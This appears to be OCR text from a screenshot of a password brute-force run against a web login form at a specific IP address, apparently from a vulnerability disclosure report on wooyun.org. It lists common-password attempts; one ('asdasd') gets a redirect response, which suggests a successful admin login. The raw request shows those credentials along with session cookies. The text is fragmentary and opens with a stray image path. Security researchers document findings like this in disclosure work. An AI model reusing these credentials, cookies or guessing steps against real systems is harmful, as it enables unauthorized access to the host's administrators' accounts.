 Request Payload Status Error Timeout Length Comment
75 asdasd 302 469
0 200 5092 baseline request
1 123456 200 5092
2 a123456 200 5092
3 123456a 200 5092
4 5201314 200 5092
5 111111 200 5092
6 woaini1314 200 5092
Request Response
Raw Params Headers Hex ViewState
Host: 218.26.176.181:5280
Pragma: no-cache
Cookie: PHPSESSID=065aa5da361fdd433dc6cb64decf4e6b; sinfor_session_id=W6C971410082CFE51A331B27EE051BCD
Connection: close
__VIEWSTATE=%2FwEPDwUKMTIwMzA0OTI0NmRkBBhvzKkn4c%2FutIu0mR9Q%2F%2FGAJYs%3D&Txt_UserName=admin&Txt_PasWord=asdasd&Btn_logon=%E7%99%BB+
%E5%BD%95
www.wooyun.org